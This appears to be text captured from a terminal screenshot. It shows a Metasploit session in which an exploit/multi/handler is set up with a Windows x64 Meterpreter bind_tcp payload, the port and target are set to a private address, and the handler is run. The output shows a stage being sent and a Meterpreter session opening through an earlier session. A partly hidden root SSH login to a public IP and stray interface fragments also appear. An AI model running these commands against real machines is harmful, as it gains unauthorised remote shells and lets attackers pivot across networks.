 ssh://root:
83:12
**@47.94.236.117:22
test
17%
1 aliyun ×
2 aliyun
+
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 3333 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > set rhost 192.168.1.16
rhost => 192.168.1.16
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.1.16:5555
[*] Sending stage (200774 bytes) to 192.168.1.16
[*] Meterpreter session 4 opened (192.168.1.14:48816 -> 192.168.1.16:5555 via session 3) at 2022-11-17 21:34:49
+0800
meterpreter >